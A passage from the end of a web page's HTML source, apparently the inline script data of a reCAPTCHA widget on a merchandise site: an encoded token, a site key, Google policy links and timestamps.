DkcK8w4XClMKow4rDjBp3XsKWIkluQF3Dpj4IwpjDuEnCjBzCnMOywohEw4UgEMKXZsOYaMO4w7NBYCPDiMK2w6VIWcK6e07Ct8KqwobDvMOxSzLClj8cQMKqw7/ChXPCrnfCihfCh8KvDMOcw7RWJsKPdisWHsOsw67Cs8Kkwpp0c1HCh8Oiw7/Cl2PDlwHDqHE+NcOQV8ObwqjCmsKXwp7DkAPDnMKYScKGFFjDt8K4woVTBUjDjwbCrMKxTQp6w65+w6BLw6tuw7fCp8OWIsO1w7PDkMOYeStmwoAKw7EBbcO+C19awpdKwpPCnsOUWCRFN8ODw6fDvQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LezOXsqAAAAAEX4zp2ACXdMP154dMfaAndGMLSw\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://evangelionmerch.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22IWQSQz+hRZu5Z54A5xF/8tyKJ2URLB4R1cWDDLq99OI\\u003d\x22,1,0,null,1,1768910767142,0,0,[65,129,185,93,241],null,[219,40,191,52,40],\x22RC-pxHq7jalfdMbXQ\x22,null,null,null,null,null,\x220dAFcWeA70uGTtzCEzh6k7gbvDRYL_06sZuwXulsSJXlKU6e9m7AarQebu7TEwcxbYLdZUCY9BCvCeR1AXLDMR3tjbsarFar0hEQ\x22,1768993567296]");
    </script></body></html>